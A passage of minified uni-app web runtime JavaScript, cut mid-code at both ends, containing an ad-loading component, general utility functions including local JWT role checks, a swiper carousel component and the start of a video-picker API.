r.setAttribute("id","uniad_provider"+t),e)r.setAttribute(i,e[i]);r.onload=function(){n._cache[t]=1,n._callback[t].forEach((function(t){var e=t.success;e()})),n._callback[t].length=0},r.onerror=function(e){n._cache[t]=void 0,n._callback[t].forEach((function(t){var n=t.fail;n(e)})),n._callback[t].length=0},document.body.append(r)}}]),t}(),p={name:"Ad",mixins:[o["g"]],props:{adpid:{type:[Number,String],default:""},adpidWidescreen:{type:[Number,String],default:""},widescreenWidth:{type:[Number,String],default:750}},watch:{adpid:function(t){t&&this._loadData(t)},adpidWidescreen:function(t){t&&this._loadData(t)}},mounted:function(){this._pd={},this._pl=[],this._pi=0,this._checkTimer=null,this._checkTimerCount=0,this._isWidescreen=this.$refs.container.clientWidth>parseInt(this.widescreenWidth),this._loadData(),d.instance.get({h:__uniConfig.compilerVersion,a:this.adpid,at:-3,ic:f.IC,is:f.IS})},beforeDestroy:function(){this._clearCheckTimer(),this.$refs.container.innerHTML="",this._shanhuAd&&delete this._shanhuAd},methods:{_onhandle:function(t){this._report(41)},_reset:function(){this._pd={},this._pl=[],this._pi=0,this._clearCheckTimer(),this.$refs.container.innerHTML="",this._isReady=!1},_loadData:function(t){var e=this;this._reset();var n=t||this.adpid,r=this._isWidescreen&&this.adpidWidescreen||n;f.instance.get(r,(function(t,n){e._ab=t,e._pl=n,e._renderAd()}),(function(t){e.$trigger("error",{},t)}))},_renderAd:function(){var t=this;if(!(this._pi>this._pl.length-1)){var e=this._pl[this._pi],n=this._ab[e.a1][e.t],r=n.script;this._currentChannel=e.a1;var i=this._randomId(),o=this._createView(i);"10023"===e.a1?h.instance.load(e.t,r,(function(){t._renderShanhu(i,e)}),(function(e){t.$trigger("error",{},e)})):"10010"===e.a1?h.instance.load(e.t,r,(function(){t._renderBaidu(i,e.a2)}),(function(e){t.$trigger("error",{},e)})):"10012"===e.a1?this._renderScript(o,r):h.instance.load(e.t,r,(function(){t._renderAdView(i,r.s,e)}),(function(e){t.$trigger("error",{},e)}))}},_createView:function(t){var e=document.createElement("div");return e.setAttribute("id",t),e.setAttribute("class",t),this.$refs.container.innerHTML="",this.$refs.container.append(e),e},_renderScript:function(t,e){var n=document.createElement("script");for(var r in e)n.setAttribute(r,e[r]);t.appendChild(n),this._startCheckTimer()},_renderBaidu:function(t,e){(window.slotbydup=window.slotbydup||[]).push({id:e,container:t,async:!0}),this._startCheckTimer()},_renderAdView:function(t,e,n){var r=window;e.split(".").reduce((function(t,e){return r=t,t[e]}),window).bind(r)(n.a2,t,2),this._startCheckTimer()},_renderShanhu:function(t,e){var n=this,r=new window.CoralAdv({app_id:e.a2,placement_id:e.a3,type:e.a4,display_type:e.a5,container_id:t,count:e.a6||1});r.ready().then(function(){var t=function(t){return function(){var e=this,n=arguments;return new Promise((function(r,i){var o=t.apply(e,n);function s(t){a(o,r,i,s,c,"next",t)}function c(t){a(o,r,i,s,c,"throw",t)}s(void 0)}))}}(i.a.mark((function t(e){return i.a.wrap((function(t){while(1)switch(t.prev=t.next){case 0:0===e.ret?n.$trigger("load",{},{}):n.$trigger("error",{},e);case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()).catch((function(t){n.$trigger("error",{},t)})),this._startCheckTimer()},_renderNext:function(){this._pi>=this._pl.length-1||(this._pi++,this._renderAd())},_checkRender:function(){var t=this.$refs.container.children.length>0&&this.$refs.container.clientHeight>40;return t&&this._report(40,this._currentChannel),t},_startCheckTimer:function(){var t=this;this._clearCheckTimer(),this._checkTimer=setInterval((function(){if(t._checkTimerCount++,t._checkTimerCount>=5)return t._clearCheckTimer(),void t._renderNext();t._checkRender()&&t._clearCheckTimer()}),1e3)},_clearCheckTimer:function(){this._checkTimerCount=0,null!=this._checkTimer&&(window.clearInterval(this._checkTimer),this._checkTimer=null)},_report:function(t,e){var n={h:__uniConfig.compilerVersion,a:this.adpid,at:t};e&&(n.t=e),d.instance.get(n)},_randomId:function(){for(var t="",e=0;e<4;e++)t+=(65536*(1+Math.random())|0).toString(16).substring(1);return"_u"+t}}},v=p,g=(n("c885"),n("8844")),m=Object(g["a"])(v,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-ad",t._g(t._b({},"uni-ad",t.attrs,!1),t.$listeners),[n("div",{ref:"container",staticClass:"uni-ad-container",on:{click:t._onhandle}})])}),[],!1,null,null,null);e["default"]=m.exports},"340d":function(t,e,n){"use strict";n.d(e,"t",(function(){return i})),n.d(e,"k",(function(){return p})),n.d(e,"m",(function(){return v})),n.d(e,"l",(function(){return m})),n.d(e,"i",(function(){return b})),n.d(e,"v",(function(){return y})),n.d(e,"p",(function(){return _})),n.d(e,"b",(function(){return S})),n.d(e,"c",(function(){return k})),n.d(e,"r",(function(){return C})),n.d(e,"h",(function(){return A})),n.d(e,"g",(function(){return O})),n.d(e,"x",(function(){return T})),n.d(e,"d",(function(){return E})),n.d(e,"u",(function(){return j})),n.d(e,"n",(function(){return P})),n.d(e,"f",(function(){return M})),n.d(e,"w",(function(){return u})),n.d(e,"s",(function(){return I})),n.d(e,"j",(function(){return R})),n.d(e,"e",(function(){return D})),n.d(e,"q",(function(){return $})),n.d(e,"a",(function(){return H})),n.d(e,"o",(function(){return V}));var r,i=!1;try{var o={};Object.defineProperty(o,"passive",{get:function(){i=!0}}),window.addEventListener("test-passive",null,o)}catch(Q){}var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",s=/^(?:[A-Za-z\d+/]{4})*?(?:[A-Za-z\d+/]{2}(?:==)?|[A-Za-z\d+/]{3}=?)?$/;function c(){var t,e=uni.getStorageSync("uni_id_token")||"",n=e.split(".");if(!e||3!==n.length)return{uid:null,role:[],permission:[],tokenExpired:0};try{t=JSON.parse(function(t){return decodeURIComponent(r(t).split("").map((function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)})).join(""))}(n[1]))}catch(r){throw new Error("获取当前用户信息出错，详细错误信息为："+r.message)}return t.tokenExpired=1e3*t.exp,delete t.exp,delete t.iat,t}function u(t){t.prototype.uniIDHasRole=function(t){var e=c(),n=e.role;return n.indexOf(t)>-1},t.prototype.uniIDHasPermission=function(t){var e=c(),n=e.permission;return this.uniIDHasRole("admin")||n.indexOf(t)>-1},t.prototype.uniIDTokenValid=function(){var t=c(),e=t.tokenExpired;return e>Date.now()}}r="function"!==typeof atob?function(t){if(t=String(t).replace(/[\t\n\f\r ]+/g,""),!s.test(t))throw new Error("Failed to execute 'atob' on 'Window': The string to be decoded is not correctly encoded.");var e;t+="==".slice(2-(3&t.length));for(var n,r,i="",o=0;o<t.length;)e=a.indexOf(t.charAt(o++))<<18|a.indexOf(t.charAt(o++))<<12|(n=a.indexOf(t.charAt(o++)))<<6|(r=a.indexOf(t.charAt(o++))),i+=64===n?String.fromCharCode(e>>16&255):64===r?String.fromCharCode(e>>16&255,e>>8&255):String.fromCharCode(e>>16&255,e>>8&255,255&e);return i}:atob;var l=Object.prototype.toString,f=Object.prototype.hasOwnProperty,d=function(t){return t>9?t:"0"+t},h=Array.isArray;function p(t){return"function"===typeof t}function v(t){return"string"===typeof t}Object.assign;var g=v;function m(t){return"[object Object]"===l.call(t)}function b(t,e){return f.call(t,e)}function y(t){return l.call(t).slice(8,-1)}function w(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}function _(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(){if(t){for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];e=t.apply(n,i),t=null}return e}}var x=/-(\w)/g,S=w((function(t){return t.replace(x,(function(t,e){return e?e.toUpperCase():""}))})),k=w((function(t){return t.charAt(0).toUpperCase()+t.slice(1)}));function C(t,e,n){e.forEach((function(e){b(n,e)&&(t[e]=n[e])}))}function A(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(""+t).replace(/[^\x00-\xff]/g,"**").length}function O(t){var e=t.date,n=void 0===e?new Date:e,r=t.mode,i=void 0===r?"date":r;return"time"===i?d(n.getHours())+":"+d(n.getMinutes()):n.getFullYear()+"-"+d(n.getMonth()+1)+"-"+d(n.getDate())}function T(t,e){for(var n in e)t.style[n]=e[n]}function E(t,e){var n,r=function(){var r=arguments,i=this;clearTimeout(n);var o=function(){return t.apply(i,r)};n=setTimeout(o,e)};return r.cancel=function(){clearTimeout(n)},r}function j(t,e){var n,r,i=0,o=function(){for(var o=this,a=arguments.length,s=new Array(a),c=0;c<a;c++)s[c]=arguments[c];var u=Date.now();clearTimeout(n),r=function(){r=null,i=u,t.apply(o,s)},u-i<e?n=setTimeout(r,e-(u-i)):r()};return o.cancel=function(){clearTimeout(n),r=null},o.flush=function(){clearTimeout(n),r&&r()},o}function P(t){return t.replace(/[A-Z]/g,(function(t){return"-"+t.toLowerCase()}))}function M(t,e){return t.map((function t(n){var r=n.children&&n.children.map(t),i=e(n.tag,n.data,r);return i.text=n.text,i.isComment=n.isComment,i.componentOptions=n.componentOptions,i.elm=n.elm,i.context=n.context,i.ns=n.ns,i.isStatic=n.isStatic,i.key=n.key,i}))}function I(t){var e={};return m(t)&&Object.keys(t).sort().forEach((function(n){e[n]=t[n]})),Object.keys(e)?e:t}function L(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t)){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done);r=!0)if(n.push(a.value),e&&n.length===e)break}catch(c){i=!0,o=c}finally{try{r||null==s["return"]||s["return"]()}finally{if(i)throw o}}return n}}(t,e)||function(t,e){if(t){if("string"===typeof t)return B(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?B(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function B(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function R(t){if(!t)return{r:0,g:0,b:0,a:0};var e=t.slice(1),n=e.length;if(![3,4,6,8].includes(n))return{r:0,g:0,b:0,a:0};3!==n&&4!==n||(e=e.replace(/(\w{1})/g,"$1$1"));var r=e.match(/(\w{2})/g),i=L(r,4),o=i[0],a=i[1],s=i[2],c=i[3],u=parseInt(o,16),l=parseInt(a,16),f=parseInt(s,16);return c?{r:u,g:l,b:f,a:("0x100".concat(c)-65536)/255}:{r:u,g:l,b:f,a:1}}var N=decodeURIComponent;function D(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e={};return Object.keys(t).forEach((function(n){try{e[n]=N(t[n])}catch(Q){e[n]=t[n]}})),e}function $(t){if("function"===typeof t)return window.plus?t():void document.addEventListener("plusready",t)}var F=0,z={};function U(t,e){var n=z[t]||{};delete z[t];var r=e.errMsg||"";new RegExp("\\:\\s*fail").test(r)?n.fail&&n.fail(e):n.success&&n.success(e),n.complete&&n.complete(e)}var H={warp:function(t){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=String(F++);z[n]={success:e.success,fail:e.fail,complete:e.complete};var r=Object.assign({},e),i=t.bind(this)(r,n);i&&U(n,i)}},invoke:U},W={black:"rgba(0,0,0,0.4)",white:"rgba(255,255,255,0.4)"};function q(t,e,n){if(g(e)&&e.startsWith("@")){var r=e.replace("@",""),i=t[r]||e;switch(n){case"titleColor":i=function(t){return"black"===t?"#000000":"#ffffff"}(i);break;case"borderStyle":i=function(t){return t&&t in W?W[t]:t}(i);break;default:break}return i}return e}function V(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"light",r=e[n],i={};return"undefined"!==typeof r&&t?(Object.keys(t).forEach((function(o){var a=t[o];i[o]=function(){return m(a)?V(a,e,n):h(a)?a.map((function(t){return m(t)?V(t,e,n):q(r,t)})):q(r,a,o)}()})),i):t}},3596:function(t,e,n){},"36a6":function(t,e,n){},"383e":function(t,e,n){"use strict";n.r(e);var r=n("39bd"),i=n("340d");function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){s(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var c={name:"Swiper",mixins:[r["a"]],props:{indicatorDots:{type:[Boolean,String],default:!1},vertical:{type:[Boolean,String],default:!1},autoplay:{type:[Boolean,String],default:!1},circular:{type:[Boolean,String],default:!1},interval:{type:[Number,String],default:5e3},duration:{type:[Number,String],default:500},current:{type:[Number,String],default:0},indicatorColor:{type:String,default:""},indicatorActiveColor:{type:String,default:""},previousMargin:{type:String,default:""},nextMargin:{type:String,default:""},currentItemId:{type:String,default:""},skipHiddenItemLayout:{type:[Boolean,String],default:!1},displayMultipleItems:{type:[Number,String],default:1},disableTouch:{type:[Boolean,String],default:!1},navigation:{type:[Boolean,String],default:!1},navigationColor:{type:String,default:"#fff"},navigationActiveColor:{type:String,default:"rgba(53, 53, 53, 0.6)"}},data:function(){return{currentSync:Math.round(this.current)||0,currentItemIdSync:this.currentItemId||"",userTracking:!1,currentChangeSource:"",items:[],isNavigationAuto:!1,hideNavigation:!1,prevDisabled:!1,nextDisabled:!1}},computed:{intervalNumber:function(){var t=Number(this.interval);return isNaN(t)?5e3:t},durationNumber:function(){var t=Number(this.duration);return isNaN(t)?500:t},displayMultipleItemsNumber:function(){var t=Math.round(this.displayMultipleItems);return isNaN(t)?1:t},slidesStyle:function(){var t={};return(this.nextMargin||this.previousMargin)&&(t=this.vertical?{left:0,right:0,top:this._upx2px(this.previousMargin),bottom:this._upx2px(this.nextMargin)}:{top:0,bottom:0,left:this._upx2px(this.previousMargin),right:this._upx2px(this.nextMargin)}),t},slideFrameStyle:function(){var t=Math.abs(100/this.displayMultipleItemsNumber)+"%";return{width:this.vertical?"100%":t,height:this.vertical?t:"100%"}},swiperEnabled:function(){return this.items.length>this.displayMultipleItemsNumber},circularEnabled:function(){return this.circular&&this.swiperEnabled}},watch:{vertical:function(){this._resetLayout()},circular:function(){this._resetLayout()},intervalNumber:function(t){this._timer&&(this._cancelSchedule(),this._scheduleAutoplay())},current:function(t){this._currentCheck()},currentSync:function(t,e){this._currentChanged(t,e),this.$emit("update:current",t),this._setNavigationState()},currentItemId:function(t){this._currentCheck()},currentItemIdSync:function(t){this.$emit("update:currentItemId",t)},displayMultipleItemsNumber:function(){this._resetLayout()},navigation:{immediate:!0,handler:function(t){this.isNavigationAuto="auto"===t,this.hideNavigation=!0!==t||this.isNavigationAuto,this._navigationSwiperAddMouseEvent()}},items:function(){this._setNavigationState()},swiperEnabled:function(t){t||(this.prevDisabled=!0,this.nextDisabled=!0,this.isNavigationAuto&&(this.hideNavigation=!0))}},created:function(){this._invalid=!0,this._viewportPosition=0,this._viewportMoveRatio=1,this._animating=null,this._requestedAnimation=!1,this._userDirectionChecked=!1,this._contentTrackViewport=0,this._contentTrackSpeed=0,this._contentTrackT=0},mounted:function(){var t=this;this._currentCheck(),this.touchtrack(this.$refs.slidesWrapper,"_handleContentTrack",!0),this._resetLayout(),this.$watch((function(){return t.autoplay&&!t.userTracking}),this._inintAutoplay),this._inintAutoplay(this.autoplay&&!this.userTracking),this.$watch("items.length",this._resetLayout),this._navigationSwiperAddMouseEvent()},beforeDestroy:function(){this._cancelSchedule(),cancelAnimationFrame(this._animationFrame)},methods:{_inintAutoplay:function(t){t?this._scheduleAutoplay():this._cancelSchedule()},_currentCheck:function(){var t=-1;if(this.currentItemId)for(var e=0,n=this.items;e<n.length;e++){var r=n[e].componentInstance;if(r&&r.itemId===this.currentItemId){t=e;break}}t<0&&(t=Math.round(this.current)||0),t=t<0?0:t,this.currentSync!==t&&(this.currentChangeSource="",this.currentSync=t)},_itemReady:function(t,e){t.componentInstance&&t.componentInstance._isMounted?e():(t._callbacks=t._callbacks||[],t._callbacks.push(e))},_currentChanged:function(t,e){var n=this,r=this.currentChangeSource;if(this.currentChangeSource="",!r){var i=this.items.length;this._animateViewport(t,"",this.circularEnabled&&e+(i-t)%i>i/2?1:0)}var o=this.items[t];o&&this._itemReady(o,(function(){var t=n.currentItemIdSync=o.componentInstance.itemId||"";n.$trigger("change",{},{current:n.currentSync,currentItemId:t,source:r})}))},_scheduleAutoplay:function(){var t=this;this._cancelSchedule(),!this._isMounted||this._invalid||this.items.length<=this.displayMultipleItemsNumber||(this._timer=setTimeout((function e(){t._timer=null,t.currentChangeSource="autoplay",t.circularEnabled?t.currentSync=t._normalizeCurrentValue(t.currentSync+1):t.currentSync=t.currentSync+t.displayMultipleItemsNumber<t.items.length?t.currentSync+1:0,t._animateViewport(t.currentSync,"autoplay",t.circularEnabled?1:0),t._timer=setTimeout(e,t.intervalNumber)}),this.intervalNumber))},_cancelSchedule:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_normalizeCurrentValue:function(t){var e=this.items.length;if(!e)return-1;var n=(Math.round(t)%e+e)%e;if(this.circularEnabled){if(e<=this.displayMultipleItemsNumber)return 0}else if(n>e-this.displayMultipleItemsNumber)return e-this.displayMultipleItemsNumber;return n},_upx2px:function(t){return/\d+[ur]px$/i.test(t)&&t.replace(/\d+[ur]px$/i,(function(t){return"".concat(uni.upx2px(parseFloat(t)),"px")})),t||""},_resetLayout:function(){if(this._isMounted){this._cancelSchedule(),this._endViewportAnimation();for(var t=this.items,e=0;e<t.length;e++)this._updateItemPos(e,e);if(this._viewportMoveRatio=1,1===this.displayMultipleItemsNumber&&t.length){var n=t[0].componentInstance.$el.getBoundingClientRect(),r=this.$refs.slideFrame.getBoundingClientRect();this._viewportMoveRatio=n.width/r.width,this._viewportMoveRatio>0&&this._viewportMoveRatio<1||(this._viewportMoveRatio=1)}var i=this._viewportPosition;this._viewportPosition=-2;var o=this.currentSync;o>=0?(this._invalid=!1,this.userTracking?(this._updateViewport(i+o-this._contentTrackViewport),this._contentTrackViewport=o):(this._updateViewport(o),this.autoplay&&this._scheduleAutoplay())):(this._invalid=!0,this._updateViewport(-this.displayMultipleItemsNumber-1))}},_checkCircularLayout:function(t){if(!this._invalid)for(var e=this.items,n=e.length,r=t+this.displayMultipleItemsNumber,i=0;i<n;i++){var o=e[i],a=o._position,s=Math.floor(t/n)*n+i,c=s+n,u=s-n,l=Math.max(t-(s+1),s-r,0),f=Math.max(t-(c+1),c-r,0),d=Math.max(t-(u+1),u-r,0),h=Math.min(l,f,d),p=[s,c,u][[l,f,d].indexOf(h)];a!==p&&this._updateItemPos(i,p)}},_updateItemPos:function(t,e){var n=this.vertical?"0":100*e+"%",r=this.vertical?100*e+"%":"0",i="translate("+n+", "+r+") translateZ(0)",o=this.items[t];this._itemReady(o,(function(){var t=o.componentInstance.$el;t.style["-webkit-transform"]=i,t.style.transform=i,t._position=e}))},_updateViewport:function(t){Math.floor(2*this._viewportPosition)===Math.floor(2*t)&&Math.ceil(2*this._viewportPosition)===Math.ceil(2*t)||this.circularEnabled&&this._checkCircularLayout(t);var e=this.vertical?"0":100*-t*this._viewportMoveRatio+"%",n=this.vertical?100*-t*this._viewportMoveRatio+"%":"0",r="translate("+e+", "+n+") translateZ(0)",i=this.$refs.slideFrame;if(i&&(i.style["-webkit-transform"]=r,i.style.transform=r),this._viewportPosition=t,!this._transitionStart){if(t%1===0)return;this._transitionStart=t}t-=Math.floor(this._transitionStart),t<=-(this.items.length-1)?t+=this.items.length:t>=this.items.length&&(t-=this.items.length),t=this._transitionStart%1>.5||this._transitionStart<0?t-1:t,this.$trigger("transition",{},{dx:this.vertical?0:t*i.offsetWidth,dy:this.vertical?t*i.offsetHeight:0})},_animateFrameFuncProto:function(){var t=this;if(this._animating){var e=this._animating,n=e.toPos,r=e.acc,i=e.endTime,o=e.source,a=i-Date.now();if(a<=0){this._updateViewport(n),this._animating=null,this._requestedAnimation=!1,this._transitionStart=null;var s=this.items[this.currentSync];s&&this._itemReady(s,(function(){var e=s.componentInstance.itemId||"";t.$trigger("animationfinish",{},{current:t.currentSync,currentItemId:e,source:o})}))}else{var c=r*a*a/2,u=n+c;this._updateViewport(u),this._animationFrame=requestAnimationFrame(this._animateFrameFuncProto.bind(this))}}else this._requestedAnimation=!1},_animateViewport:function(t,e,n){this._cancelViewportAnimation();var r=this.durationNumber,i=this.items.length,o=this._viewportPosition;if(this.circularEnabled)if(n<0){for(;o<t;)o+=i;for(;o-i>t;)o-=i}else if(n>0){for(;o>t;)o-=i;for(;o+i<t;)o+=i;o+i-t<t-o&&(o+=i)}else{for(;o+i<t;)o+=i;for(;o-i>t;)o-=i;o+i-t<t-o&&(o+=i)}else"click"===e&&(t=t+this.displayMultipleItemsNumber-1<i?t:0);this._animating={toPos:t,acc:2*(o-t)/(r*r),endTime:Date.now()+r,source:e},this._requestedAnimation||(this._requestedAnimation=!0,this._animationFrame=requestAnimationFrame(this._animateFrameFuncProto.bind(this)))},_cancelViewportAnimation:function(){this._animating=null},_endViewportAnimation:function(){this._animating&&(this._updateViewport(this._animating.toPos),this._animating=null)},_handleTrackStart:function(){this._cancelSchedule(),this._contentTrackViewport=this._viewportPosition,this._contentTrackSpeed=0,this._contentTrackT=Date.now(),this._cancelViewportAnimation()},_handleTrackMove:function(t){var e=this,n=this._contentTrackT;this._contentTrackT=Date.now();var r=this.items.length,i=r-this.displayMultipleItemsNumber;function o(t){return.5-.25/(t+.5)}function a(t,n){var r=e._contentTrackViewport+t;e._contentTrackSpeed=.6*e._contentTrackSpeed+.4*n,e.circularEnabled||(r<0||r>i)&&(r<0?r=-o(-r):r>i&&(r=i+o(r-i)),e._contentTrackSpeed=0),e._updateViewport(r)}var s=this._contentTrackT-n||1;this.vertical?a(-t.dy/this.$refs.slideFrame.offsetHeight,-t.ddy/s):a(-t.dx/this.$refs.slideFrame.offsetWidth,-t.ddx/s)},_handleTrackEnd:function(t){this.userTracking=!1;var e=this._contentTrackSpeed/Math.abs(this._contentTrackSpeed),n=0;!t&&Math.abs(this._contentTrackSpeed)>.2&&(n=.5*e);var r=this._normalizeCurrentValue(this._viewportPosition+n);t?this._updateViewport(this._contentTrackViewport):(this.currentChangeSource="touch",this.currentSync=r,this._animateViewport(r,"touch",0!==n?n:0===r&&this.circularEnabled&&this._viewportPosition>=1?1:0))},_handleContentTrack:function(t){if(!this.disableTouch&&this.items.length&&!this._invalid){if("start"===t.detail.state)return this.userTracking=!0,this._userDirectionChecked=!1,this._handleTrackStart();if("end"===t.detail.state)return this._handleTrackEnd(!1);if("cancel"===t.detail.state)return this._handleTrackEnd(!0);if(this.userTracking){if(!this._userDirectionChecked){this._userDirectionChecked=!0;var e=Math.abs(t.detail.dx),n=Math.abs(t.detail.dy);if((e>=n&&this.vertical||e<=n&&!this.vertical)&&(this.userTracking=!1),!this.userTracking)return void(this.autoplay&&this._scheduleAutoplay())}return this._handleTrackMove(t.detail),!1}}},_onSwiperDotClick:function(t){this._animateViewport(this.currentSync=t,this.currentChangeSource="click",this.circularEnabled?1:0)},_navigationClick:function(t,e,n){if(t.stopPropagation(),!n){var r=this.items.length,i=this.currentSync;switch(e){case"prev":i--,i<0&&this.circularEnabled&&(i=r-1);break;case"next":i++,i>=r&&this.circularEnabled&&(i=0);break}this._onSwiperDotClick(i)}},_navigationMouseMove:function(t){var e=this;clearTimeout(this.hideNavigationTimer);var n,r=t.clientX,i=t.clientY,o=this.$refs.slidesWrapper.getBoundingClientRect(),a=o.left,s=o.right,c=o.top,u=o.bottom,l=o.width,f=o.height;n=this.vertical?!(i-c<f/3||u-i<f/3):!(r-a<l/3||s-r<l/3),n?this.hideNavigationTimer=setTimeout((function(){e.hideNavigation=n}),300):this.hideNavigation=n},_navigationMouseOut:function(){this.hideNavigation=!0},_navigationSwiperAddMouseEvent:function(){var t=this.$refs.slidesWrapper;t&&(t.removeEventListener("mousemove",this._navigationMouseMove),t.removeEventListener("mouseleave",this._navigationMouseOut),this.isNavigationAuto&&(t.addEventListener("mousemove",this._navigationMouseMove),t.addEventListener("mouseleave",this._navigationMouseOut)))},_navigationHover:function(t,e){var n=t.currentTarget;n&&(n.style.backgroundColor="over"===e?this.navigationActiveColor:"")},_setNavigationState:function(){var t=this.items.length,e=!this.circularEnabled;this.prevDisabled=0===this.currentSync&&e,this.nextDisabled=this.currentSync===t-1&&e||e&&this.currentSync+this.displayMultipleItemsNumber>=t}},render:function(t){var e=this,n=[],r=[];this.$slots.default&&Object(i["f"])(this.$slots.default,t).forEach((function(t){t.componentOptions&&"v-uni-swiper-item"===t.componentOptions.tag&&r.push(t)}));for(var o=function(r,i){var o=e.currentSync;n.push(t("div",{on:{click:function(){return e._onSwiperDotClick(r)}},class:{"uni-swiper-dot":!0,"uni-swiper-dot-active":r<o+e.displayMultipleItemsNumber&&r>=o||r<o+e.displayMultipleItemsNumber-i},style:{background:r===o?e.indicatorActiveColor:e.indicatorColor}}))},s=0,c=r.length;s<c;s++)o(s,c);this.items=r;var u=[t("div",{ref:"slides",style:this.slidesStyle,class:"uni-swiper-slides"},[t("div",{ref:"slideFrame",class:"uni-swiper-slide-frame",style:this.slideFrameStyle},r)])];if(this.indicatorDots&&u.push(t("div",{ref:"slidesDots",class:["uni-swiper-dots",this.vertical?"uni-swiper-dots-vertical":"uni-swiper-dots-horizontal"]},n)),this.navigation){var l={"uni-swiper-navigation-hide":this.hideNavigation,"uni-swiper-navigation-vertical":this.vertical},f=t("i",{domProps:{innerHTML:"&#xe601;"},class:"uni-btn-icon",style:{color:this.navigationColor,fontSize:"26px"}}),d={mouseover:function(t){return e._navigationHover(t,"over")},mouseout:function(t){return e._navigationHover(t,"out")}};u.push(t("div",{on:a({click:function(t){return e._navigationClick(t,"prev",e.prevDisabled)}},d),class:["uni-swiper-navigation","uni-swiper-navigation-prev",a({"uni-swiper-navigation-disabled":this.prevDisabled},l)]},[f]),t("div",{on:a({click:function(t){return e._navigationClick(t,"next",e.nextDisabled)}},d),class:["uni-swiper-navigation","uni-swiper-navigation-next",a({"uni-swiper-navigation-disabled":this.nextDisabled},l)]},[f]))}return t("uni-swiper",{on:this.$listeners},[t("div",{ref:"slidesWrapper",class:"uni-swiper-wrapper"},u)])}},u=c,l=(n("9bbb"),n("8844")),f=Object(l["a"])(u,void 0,void 0,!1,null,null,null);e["default"]=f.exports},"38ce":function(t,e,n){"use strict";n.d(e,"d",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return s})),n.d(e,"e",(function(){return c})),n.d(e,"a",(function(){return u}));var r=n("340d"),i=["SystemAsyncLoading","SystemAsyncError"];function o(t){return!(!t.$parent||"PageBody"!==t.$parent.$options.name)&&-1===i.indexOf(t.$options.name)}function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return Array.isArray(t[e])&&t[e].length}function s(t){var e={},n=t.__vue__;function i(t,n){var i=t.$attrs;for(var o in i)if(o.startsWith("data-")){var a=Object(r["b"])(o.substr(5).toLowerCase()),s=i[o];e[a]=n?s:e[a]||s}}if(n){var o=n;while(o&&o.$el===t)i(o),o=o.$children[0];var a=n.$parent;while(a&&a.$el===t)i(a,!0),a=a.$parent}else e=Object.assign({},t.dataset,t.__uniDataset);return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=JSON.parse(JSON.stringify(t)),n=Object.keys(e),r=n.length;if(r)for(var i=0;i<r;i++){var o=n[i],a=o.length;"v"!==o.substr(0,1)||9!==a&&10!==a||delete e[o]}return e}(e)}function c(t){return t+="",-1!==t.indexOf("upx")?uni.upx2px(parseInt(t)||0):parseInt(t)||0}function u(t){var e=getCurrentPages(),n=e.length;while(n--){var r=e[n];if(r.$page&&r.$page.fullPath===t)return n}return-1}},3934:function(t,e,n){},"393d":function(t,e,n){"use strict";if(n.r(e),"undefined"!==typeof window){var r=window.document.currentScript,i=n("a944");r=i(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:i});var o=r&&r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);o&&(n.p=o[1])}n("0680")},"39a0":function(t,e,n){"use strict";n.r(e),function(t,r){n.d(e,"chooseVideo",(function(){return f}));var i=n("bdee"),o=n("0372"),a=n("493d"),s=n("909e"),c=t,u=c.invokeCallbackHandler,l=null;function f(t,e){var n=t.sourceType,c=t.extension;l&&(document.body.removeChild(l),l=null),l=Object(a["default"])({sourceType:n,extension:c,type:"video"}),document.body.appendChild(l),l.addEventListener("cancel",(function(){u(e,{errMsg:"chooseVideo:fail cancel"})})),l.addEventListener("change",(function(t){var n,r=t.target.files[0],o={errMsg:"chooseVideo:ok",tempFile:r,size:r.size,duration:0,width:0,height:0,name:r.name};Object.defineProperty(o,"tempFilePath",{get:function(){return n=n||Object(i["b"])(this.tempFile),n}});var a=document.createElement("video");if(void 0!==a.onloadedmetadata){var 